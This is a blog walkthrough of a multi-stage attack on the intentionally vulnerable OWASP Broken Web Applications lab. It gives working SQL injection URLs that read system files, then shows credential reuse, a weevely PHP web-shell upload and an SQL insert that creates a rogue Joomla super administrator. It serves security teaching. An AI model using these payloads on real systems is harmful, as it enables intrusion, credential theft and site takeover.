Web Hacking via App Pivoting – Pwn-bination
 A common scenario in low scale IT infrastructure involves the existence of a main web server hosting all the web services and applications. In such a scenario the main challenge for the Web Administrator is to keep the system as safe as possible while offering high usability levels. The web services are used from a group of people with different IT skills and experience, forcing the webadmin to keep the access procedures as simple as possible. The most striking examples following this approach are the universities and educational institutes.
With this article i aim to highlight the importance of global security procedures in shared web services. Administrators must secure the web services both individually (updates, patches etc) and globally by applying formal and strict access procedures. As a proof of my concept i will present a multi-stage web hacking scenario in which the attacker finds an application specific vulnerability as a start point and exploit all the web services taking advantage of mis-configurations and security flaws.
Before proceeding to the attack phase, we must setup a web server testbed hosting some vulnerable web applications. Luckily for us, there exist the OWASP Broken Web Applications project, an Ubuntu 10.4 VMWare image containing a collection of popular vulnerable web applications.
Let’s begin our attack procedure targeting the WordPress installation. WPScan tool will help us to easily discover possible vulnerabilities based on the sources’ (core and plugins) version numbers.
We found 2 plugins:
mygallery

wpSS
[+] There were 2 vulnerabilities identified from the plugin names:
* Title: WordPress Plugin Spreadsheet <= 0.6 SQL Injection Vulnerability

* Reference: http://www.exploit-db.com/exploits/5486/
* Title: WordPress Plugin myGallery <= 1.4b4 Remote File Inclusion Vulnerability

* Reference: http://www.exploit-db.com/exploits/3814/
WPScan discovered 2 vulnerable plugins based on their version and indicated the relative PoC exploits from the exploit-db. Let’s give a try to the Spreadsheet plugin exploit using the exploit-db PoC injection url:
http://192.168.27.135/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,concat(user_login,0x3a,user_pass,0x3a,user_email),3,4+from+wp_users--&display=plain |
A regular attack/pen-test will continue with a password recovery tool (like John The Ripper, OCL Hashcat etc) in order to obtain the admin credentials. Although, we are going to follow a different approach using MySQL load_file() function to read system files and configurations in order to find a way to upload a php shell. Some of you may think that we can use the into outfile/dumpfile feature, but we actually can’t because we can’t bypass the single/double quote sanitization.
In order to use the load_file(), DB user must have FILE privileges. Before proceeding to the DB user privilege escalation, we need to know the exact username. The DB username can be obtained using MySQL’s user() function.
So the new injection url is:
http://192.168.27.135/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,user(),3,4--&display=plain |
Now that we know the DB username we can check whether the user has the FILE privileges by quering the mysql.user table. To bypass the quote escaping we use hex values (‘wordpress’ -> 0x776f72647072657373).
http://192.168.27.135/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union+select+1,concat(user,0x3a,file_priv),3,4+from+mysql.user+where+user=0x776f72647072657373--&display=plain |
The “Y” value inform us that we can successfully use the load_file() function to read system files. We begin the system inspection by initially reading the “/etc/passwd” file (always using hex values for strings):
http://192.168.27.135/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+%281=0%29+union+select+1,load_file%280x2f6574632f706173737764%29,3,4--&display=plain |
We see that apart from the root user there exist a regular user in the system. Knowing that the system is a webserver our next step is to check for apache’s userdir module:
HTTP/1.1 200 OK

Date: Tue, 27 Sep 2011 15:19:56 GMT

Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.5 with Suhosin-Patch mod_python/3.3.1 Python/2.6.5 mod_perl/2.0.4 Perl/v5.10.1

X-Powered-By: PHP/5.3.2-1ubuntu4.5

Vary: Accept-Encoding

Content-Type: text/html
Lucky for us mod_userdir is enabled and the user’s public_html exists. The next step is to check whether php engine is enabled in the public_html dir. To confirm that, we need to read the php5 module configuration “/etc/apache2/mods-enabled/php5.conf”:
http://192.168.27.135/wordpress/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+%281=0%29+union+select+1,load_file%280x2f6574632f617061636865322f6d6f64732d656e61626c65642f706870352e636f6e66%29,3,4--&display=plain |
PHP engine off setting is commented meaning that PHP is allowed in the public_html dir.
Having that knowledge let’s dig into the public_html files starting from the index:

We see that the user’s public_html is hosting osFileManager, an open source php script for file management. Visiting the script’s official website and digging into the project sources, we can see that the configuration settings are placed in the index.php file. Additionally by reading the user.sql file we can see that the platform has two default usernames “admin” and “root”.
So let’s use again the load_file() to read the ~user/index.php content:

We can clearly see the DB credentials so our first guess is that the user might use the same password both for the DB and the login. Combining the two default usernames with the DB credentials we can form the following pairs of usernames – passwords:
- osfadmin – osfadm1n
- root – osfadm1n
- admin – osfadm1n
By trying all of the them we discover that the last pair give us a successful login to the file manager. Having admin access to the platform we can upload our php backdoor.
I used the weevely tool to create a simple php backdoor shell and uploaded it to the user’s upload folder (./upload).
Now that we have established a web shell we will continue our attack targeting the joomla installation. So initially let’s read the joomla configuration file:
+ Using method ‘system()’.
+ Retrieving terminal basic environment variables .
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[www-data@owaspbwa /home/user/public_html/uploads] cat /var/www/joomla/configuration.php
<?php
class JConfig {
/* Site Settings */
var $offline = ’0′;
var $offline_message = ‘This site is down for maintenance.<br /> Please check back again soon.’;
var $sitename = ‘Broken Joomla’;
var $editor = ‘tinymce’;
var $list_limit = ’20′;
var $legacy = ’0′;
/* Debug Settings */
var $debug = ’0′;
var $debug_lang = ’0′;
/* Database Settings */
var $dbtype = ‘mysql’;
var $host = ‘localhost’;
var $user = ‘joomla’;
var $password = ‘joomla’;
var $db = ‘joomla’;
var $dbprefix = ‘jos_’;
/* Server Settings */
Having the joomla’s DB credentials let’s make a new user insert with super admin privilleges. The sql file for the new user creation is uploaded to the user’s public_html dir using the osFileManager upload. The new.sql creates a new super admins with “admin2″ as username and password:
INSERT INTO `jos_users` (`id`, `name`, `username`, `password`, `usertype`, `gid`, `params`) VALUES (LAST_INSERT_ID(), 'Administrator2', 'admin2', '42b833b7471b606fb367335f1f819db3:pBpxoos7cFwtadEoPpf3wcFMtDhccRen', 'Super Administrator', 25, ''); INSERT INTO `jos_core_acl_aro` VALUES (NULL, 'users', LAST_INSERT_ID(), 0, 'Administrator2', 0); INSERT INTO `jos_core_acl_groups_aro_map` VALUES (25, '', LAST_INSERT_ID()); |
At last we use the mysql command line tool in the web shell to make the DB updates:
Now we can login to the joomla’s administrator page using the credentials “admin2″-”admin2″, having full access to all the content. In a similar way we can get admin access to all the other web services.
In the above web hacking scenario, acting as a blackhat, we attacked the web server using an SQL injection as an entry point and then pivot through a series of security flaws to exploit all the web services. Hackers follow such a combinational way of thinking, exploiting and using every vulnerability or security flaw they can discover. System and web administrators must follow the same approach in order to effectively secure their systems and networks. They must quash services that are not necessary (in our case the user’s PHP file manager) and offer as secure as possible ways of access to the services for the users.
DISCLAIMER:I’m not responsible with what you do with this info. This information is for educational purposes only.
A. Bechtsoudis


